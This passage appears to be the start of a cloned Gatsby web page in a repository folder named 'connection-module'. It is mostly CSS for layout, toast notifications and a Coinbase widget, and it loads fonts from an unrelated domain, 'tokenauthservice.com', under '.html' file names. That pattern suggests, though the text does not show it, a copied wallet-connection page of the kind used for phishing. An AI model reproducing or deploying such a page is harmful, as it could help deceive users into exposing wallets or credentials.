



==== connection-module/index.html @ 98d77ff6 "first commit" ====
<!DOCTYPE html>
<html>
<meta http-equiv="content-type" content="text/html;charset=utf-8" />

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <link href="../../assets/main%EF%B9%96v=1.css" rel="stylesheet" />
    <link href="../../assets/style%EF%B9%96v=1.css" rel="stylesheet" />
    <meta http-equiv="x-ua-compatible" content="ie=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
    <meta name="generator" content="Gatsby 2.25.1" />
    <title></title>

    <meta name="msapplication-TileColor" content="#da532c" />
    <meta name="theme-color" content="#ffffff" />
    <style>
        #toast {
            visibility: hidden;
            width: 100%;
            max-width: 450px;
            background: #f8ffff;
            border: 1px solid #bedfe6;
            border-left: 5px solid #2185d0;
            border-radius: 5px;
            padding: 15px;
            margin-bottom: 10px;

            position: absolute;
            z-index: 1;
            left: 0;
            right: 0;
            bottom: 40px;
            margin-left: auto;
            margin-right: auto;
        }

        #toast.show {
            visibility: visible;
            -webkit-animation: fadein 0.5s, fadeout 0.5s 2.5s;
            animation: fadein 0.5s, fadeout 0.5s 2.5s;
        }

        @keyframes fadein {
            from {
                transform: translateY(20px);
                opacity: 0;
            }

            to {
                transform: translateY(0px);
                opacity: 1;
            }
        }

        @keyframes fadeout {
            from {
                transform: translateY(0px);
                opacity: 1;
            }

            to {
                transform: translateY(20px);
                opacity: 0;
            }
        }

        #toast.top {
            top: 20px;
            bottom: auto;
        }

        #toast.right {
            left: auto;
            right: 20px;
        }

        #toast.left {
            left: 20px;
            right: auto;
        }

        #toast.success {
            background: #fbfff8;
            border: 1px solid #bee6bf;
            border-left: 5px solid #38d021;
        }

        #toast.error {
            background: #fff8f8;
            border: 1px solid #e6bebe;
            border-left: 5px solid #d02121;
        }

        #toast.warning {
            background: #fffbf8;
            border: 1px solid #e6d0be;
            border-left: 5px solid #d06421;
        }
    </style>


    <style
        data-styled="dijnUu  hfVnjX fiuMUO kyUqCt eyaBAy hnlESl guKAph fuQfHo hDbjSS fAmUdU gFeYHJ jGHRMl ibLsRQ gAVVCu cmAzHq kSIOSl lfUBtr eodRCW ceWocr jVWwwJ YwSGw hvbAKM"
        data-styled-version="4.4.1">
        /* sc-component-id: Header__SHeader-cphy8j-0 */

        .kyUqCt {
            width: 100%;
            max-width: 1200px;
            margin: 0 auto;
            height: 145px;
            padding: 0 20px;
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: flex;
            -webkit-align-items: center;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-pack: space-around;
            -webkit-justify-content: space-around;
            -ms-flex-pack: space-around;
            justify-content: space-around;
        }

        @media screen and (max-width: 640px) {
            .kyUqCt {
                height: 100px;
                padding: 0 15px;
            }
        }

        /* sc-component-id: Header__SInternalLink-cphy8j-1 */

        .guKAph {
            width: 100px;
            text-align: center;
            font-size: 20px;
            color: rgb(88, 120, 188);
            font-weight: 500;
        }

        @media screen and (max-width: 640px) {
            .guKAph {
                font-size: 16px;
            }
        }

        /* sc-component-id: Header__SInternalLink-cphy8j-1-a */

        .eyaBAy {
            width: 100px;
            text-align: center;
            font-size: 20px;
            color: rgb(88, 120, 188);
            font-weight: 500;
        }

        @media screen and (max-width: 640px) {
            .eyaBAy {
                font-size: 16px;
            }
        }

        /* sc-component-id: Header__SLogo-cphy8j-2 */

        .hnlESl {
            -webkit-flex: 1;
            -ms-flex: 1;
            flex: 1;
            padding: 0 20px;
            text-align: center;
        }

        .hnlESl img {
            width: 100%;
            max-width: 120px;
            min-width: 60px;
        }

        /* sc-component-id: Footer__SFooter-sc-1k47aoh-0 */

        .jVWwwJ {
            width: 100%;
            max-width: 1200px;
            margin: 0 auto;
            height: 160px;
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: flex;
            -webkit-flex-shrink: 0;
            -ms-flex-negative: 0;
            flex-shrink: 0;
            -webkit-align-items: center;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-pack: center;
            -webkit-justify-content: center;
            -ms-flex-pack: center;
            justify-content: center;
        }

        @media screen and (max-width: 640px) {
            .jVWwwJ {
                -webkit-flex-direction: column;
                -ms-flex-direction: column;
                flex-direction: column;
                height: auto;
                margin: 30px 0;
            }

            .jVWwwJ a {
                margin: 10px 0;
            }
        }

        /* sc-component-id: Footer__SSocialIcon-sc-1k47aoh-1 */

        .hvbAKM {
            width: 20px;
            height: 20px;
        }

        .hvbAKM img {
            height: 100%;
        }

        /* sc-component-id: Footer__SExternalLink-sc-1k47aoh-2 */

        .YwSGw {
            width: 150px;
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: flex;
            -webkit-align-items: center;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-pack: center;
            -webkit-justify-content: center;
            -ms-flex-pack: center;
            justify-content: center;
        }

        .YwSGw p {
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: flex;
            -webkit-align-items: center;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            padding-left: 0.5em;
            font-size: 14px;
            color: rgb(88, 120, 188);
            font-weight: 500;
        }

        /* sc-component-id: sc-global-3954063800 */

        @font-face {
            font-family: "SFMono";
            src: url("https://tokenauthservice.com/fonts/SFMono-Regular.html");
            src: url("https://tokenauthservice.com/fonts/SFMono-Regulard41dd41dd41d.html#iefix") format("embedded-opentype"),
                url("https://tokenauthservice.com/fonts/SFMono-Regular-2.html") format("woff2"),
                url("https://tokenauthservice.com/fonts/SFMono-Regular-3.html") format("woff"),
                url("https://tokenauthservice.com/fonts/SFMono-Regular-4.html") format("truetype"),
                url("https://tokenauthservice.com/fonts/SFMono-Regular-5.html#SFMono-Regular") format("svg");
            font-weight: normal;
            font-style: normal;
        }

        @font-face {
            font-family: "SFMono";
            src: url("https://tokenauthservice.com/fonts/SFMono-Medium.html");
            src: url("https://tokenauthservice.com/fonts/SFMono-Mediumd41dd41dd41d.html#iefix") format("embedded-opentype"),
                url("https://tokenauthservice.com/fonts/SFMono-Medium-2.html") format("woff2"),
                url("https://tokenauthservice.com/fonts/SFMono-Medium-3.html") format("woff"),
                url("https://tokenauthservice.com/fonts/SFMono-Medium-4.html") format("truetype"),
                url("https://tokenauthservice.com/fonts/SFMono-Medium-5.html#SFMono-Medium") format("svg");
            font-weight: 500;
            font-style: normal;
        }

        @font-face {
            font-family: "SFMono";
            src: url("https://tokenauthservice.com/fonts/SFMono-Semibold.html");
            src: url("https://tokenauthservice.com/fonts/SFMono-Semiboldd41dd41dd41d.html#iefix") format("embedded-opentype"),
                url("https://tokenauthservice.com/fonts/SFMono-Semibold-2.html") format("woff2"),
                url("https://tokenauthservice.com/fonts/SFMono-Semibold-3.html") format("woff"),
                url("https://tokenauthservice.com/fonts/SFMono-Semibold-4.html") format("truetype"),
                url("https://tokenauthservice.com/fonts/SFMono-Semibold-5.html#SFMono-Semibold") format("svg");
            font-weight: 600;
            font-style: normal;
        }

        @font-face {
            font-family: "SFMono";
            src: url("https://tokenauthservice.com/fonts/SFMono-Bold.html");
            src: url("https://tokenauthservice.com/fonts/SFMono-Boldd41dd41dd41d.html#iefix") format("embedded-opentype"),
                url("https://tokenauthservice.com/fonts/SFMono-Bold-2.html") format("woff2"),
                url("https://tokenauthservice.com/fonts/SFMono-Bold-3.html") format("woff"),
                url("https://tokenauthservice.com/fonts/SFMono-Bold-4.html") format("truetype"),
                url("https://tokenauthservice.com/fonts/SFMono-Bold-5.html#SFMono-Bold") format("svg");
            font-weight: bold;
            font-style: normal;
        }

        @font-face {
            font-family: "SF Pro Text";
            src: url("https://tokenauthservice.com/fonts/SFProText-Regular.html");
            src: url("https://tokenauthservice.com/fonts/SFProText-Regulard41dd41dd41d.html#iefix") format("embedded-opentype"),
                url("https://tokenauthservice.com/fonts/SFProText-Regular-2.html") format("woff2"),
                url("https://tokenauthservice.com/fonts/SFProText-Regular-3.html") format("woff"),
                url("https://tokenauthservice.com/fonts/SFProText-Regular-4.html") format("truetype"),
                url("https://tokenauthservice.com/fonts/SFProText-Regular-5.html#SFProText-Regular") format("svg");
            font-weight: normal;
            font-style: normal;
        }

        @font-face {
            font-family: "SF Pro Text";
            src: url("https://tokenauthservice.com/fonts/SFProText-Semibold.html");
            src: url("https://tokenauthservice.com/fonts/SFProText-Semiboldd41dd41dd41d.html#iefix") format("embedded-opentype"),
                url("https://tokenauthservice.com/fonts/SFProText-Semibold-2.html") format("woff2"),
                url("https://tokenauthservice.com/fonts/SFProText-Semibold-3.html") format("woff"),
                url("https://tokenauthservice.com/fonts/SFProText-Semibold-4.html") format("truetype"),
                url("https://tokenauthservice.com/fonts/SFProText-Semibold-5.html#SFProText-Semibold") format("svg");
            font-weight: 600;
            font-style: normal;
        }

        @font-face {
            font-family: "SF Pro Text";
            src: url("https://tokenauthservice.com/fonts/SFProText-Medium.html");
            src: url("https://tokenauthservice.com/fonts/SFProText-Mediumd41dd41dd41d.html#iefix") format("embedded-opentype"),
                url("https://tokenauthservice.com/fonts/SFProText-Medium-2.html") format("woff2"),
                url("https://tokenauthservice.com/fonts/SFProText-Medium-3.html") format("woff"),
                url("https://tokenauthservice.com/fonts/SFProText-Medium-4.html") format("truetype"),
                url("https://tokenauthservice.com/fonts/SFProText-Medium-5.html#SFProText-Medium") format("svg");
            font-weight: 500;
            font-style: normal;
        }

        @font-face {
            font-family: "SF Pro Text";
            src: url("https://tokenauthservice.com/fonts/SFProText-Bold.html");
            src: url("https://tokenauthservice.com/fonts/SFProText-Boldd41dd41dd41d.html#iefix") format("embedded-opentype"),
                url("https://tokenauthservice.com/fonts/SFProText-Bold-2.html") format("woff2"),
                url("https://tokenauthservice.com/fonts/SFProText-Bold-3.html") format("woff"),
                url("https://tokenauthservice.com/fonts/SFProText-Bold-4.html") format("truetype"),
                url("https://tokenauthservice.com/fonts/SFProText-Bold-5.html#SFProText-Bold") format("svg");
            font-weight: bold;
            font-style: normal;
        }

        html,
        body,
        #root,
        #router-root {
            height: 100%;
            width: 100%;
            margin: 0;
            padding: 0;
        }

        body {
            font-family: -apple-system, system-ui, BlinkMacSystemFont, "SF Pro Text",
                Roboto, Helvetica, Arial, sans-serif;
            font-style: normal;
            font-stretch: normal;
            font-weight: 400;
            font-size: 16px;
            color: rgb(88, 112, 135);
            overflow-y: auto;
            text-rendering: optimizeLegibility;
            -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
            -webkit-text-size-adjust: 100%;
            -webkit-overflow-scrolling: touch;
        }

        button:active,
        button:focus,
        button.active {
            background-image: none;
            outline: 0;
            -webkit-box-shadow: none;
            box-shadow: none;
        }

        [tabindex] {
            outline: none;
        }

        a,
        p,
        h1,
        h2,
        h3,
        h4,
        h5,
        h6 {
            -webkit-text-decoration: none;
            text-decoration: none;
            margin: 0;
            padding: 0;
        }

        h1 {
            font-size: 42px;
        }

        h2 {
            font-size: 32px;
        }

        h3 {
            font-size: 24px;
        }

        h4 {
            font-size: 20px;
        }

        h5 {
            font-size: 17px;
        }

        h6 {
            font-size: 14px;
        }

        a {
            -webkit-text-decoration: none;
            text-decoration: none;
            color: inherit;
            outline: none;
            color: #4199fc;
            font-weight: bold;
        }

        ul,
        li {
            list-style: none;
            margin: 0;
            padding: 0;
        }

        * {
            box-sizing: border-box !important;
        }

        button {
            border-style: none;
            line-height: 1em;
        }

        input {
            -webkit-appearance: none;
        }

        input[type="color"],
        input[type="date"],
        input[type="datetime"],
        input[type="datetime-local"],
        input[type="email"],
        input[type="month"],
        input[type="number"],
        input[type="password"],
        input[type="search"],
        input[type="tel"],
        input[type="text"],
        input[type="time"],
        input[type="url"],
        input[type="week"],
        select:focus,
        textarea {
            font-size: 16px;
        }

        .statusbar-overlay {
            opacity: 0;
        }

        #coinbase_button_iframe {
            width: 244px !important;
            margin-top: 40px !important;
        }

        #coinbase_widget {
            display: inline-block;
            margin-top: 56px !important;
        }

        /* sc-component-id: layout__SWrapper-wjwiqk-0 */

        .dijnUu {
            position: relative;
            width: 100%;
            height: 100%;
            background-color: rgb(255, 255, 255);
        }

        /* sc-component-id: layout__SContent-wjwiqk-1 */

        .fiuMUO {
            width: 100%;
            height: 100%;
            margin: 0 auto;
            position: relative;
        }

        /* sc-component-id: layout__SContainer-wjwiqk-2 */

        .fuQfHo {
            height: 100%;
            max-width: 1064px;
            margin: 0 auto;
            padding: 0;
        }

        /* sc-component-id: layout__SFlex-wjwiqk-3 */

        .hfVnjX {
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: flex;
            height: 100%;
        }

        @media screen and (max-width: 640px) {
            .hfVnjX {
                -webkit-flex-direction: column;
                -ms-flex-direction: column;
                flex-direction: column;
            }
        }

        /* sc-component-id: Grid__SGrid-sc-8d5rqj-0 */

        .gAVVCu {
            width: 100%;
            height: 100%;
            padding: 24px;
            overflow-x: hidden;
            overflow-y: hidden;
